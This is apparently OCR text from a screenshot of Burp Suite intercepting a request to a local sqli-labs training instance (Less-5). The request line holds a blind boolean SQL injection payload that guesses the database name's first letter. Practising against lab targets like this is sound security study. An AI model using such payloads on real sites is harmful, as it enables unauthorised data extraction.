 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /sqli-labs-php7-master/Less-5/?id=1%20and%20left(select%20database(),1)=%27s%27%20--+ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
在这里输入你要搜索的内容